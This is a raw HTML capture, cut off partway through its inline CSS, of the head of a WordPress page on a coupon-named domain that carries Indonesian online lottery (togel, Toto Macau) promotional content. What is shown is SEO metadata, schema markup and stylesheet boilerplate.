

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/
body_size: 17494
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Roswar - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Roswar - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali exist di kelompok pemain, lumayan banyak pemain yang masuk ke permainan togel ini. Lantaran technologi mutakhir suatu internet permainan togel benar-benar gampang sekali dimainkan. Di mana, beberapa pengagumnya bisa akses permainan itu lewat cara online. Di mana lantas dan kapan juga pemain dapat memainkan togel online ini. Tidak hanya itu, &hellip; Continue reading &quot;Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Roswar&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:44:01+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Roswar","datePublished":"2023-01-03T04:44:01+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/"},"wordCount":2042,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/","url":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/","name":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Roswar - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:44:01+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Roswar"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 